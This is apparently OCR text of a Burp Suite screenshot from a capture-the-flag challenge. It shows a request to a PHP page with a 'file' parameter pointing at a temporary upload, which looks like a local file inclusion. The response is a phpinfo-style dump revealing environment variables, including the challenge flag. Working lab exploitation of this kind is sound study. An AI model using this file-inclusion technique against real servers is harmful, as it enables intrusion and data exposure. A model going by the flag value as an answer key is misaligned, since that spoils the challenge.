 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.10 - 临时项目 - licensed to Datch
仪表盘 目标 代理 重放器 Collaborator Intruder Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 搜索
1 ×
发送 取消 目标: http://21cc4cad-e5dd-46db-820b-0823eea2d7f4.node5.buuoj.cn:81 HTTP/1
请求
美化 Raw Hex \n
1 GET /flflflflag.php?file=/tmp/phprmgXnV HTTP/1.1
2 Host: 21cc4cad-e5dd-46db-820b-0823eea2d7f4.node5.buuoj.cn:81
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: Hash=fa25e54758d5d5c1927781a6ede89f8a
9 Connection: keep-alive
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
www-data
</td>
</tr>
797 <tr>
<td class="e">
KUBERNETES_PORT_443_TCP
</td>
<td class="v">
tcp://10.240.0.1:443
</td>
</tr>
798 <tr>
<td class="e">
FLAG
</td>
<td class="v">
flag{812fe279-8ef4-4a26-9d91-23513e903639}
</td>
</tr>
799 <tr>
<td class="e">
PHP_VERSION
</td>
<td class="v">
7.0.33
</td>
</tr>
800 <tr>
flag 9/14 matches
Inspector
请求属性 2
请求查询参数 1
请求主体参数 0
请求cookies 1
请求头 8
响应头 8
完成 87,504字节 | 1,053 mi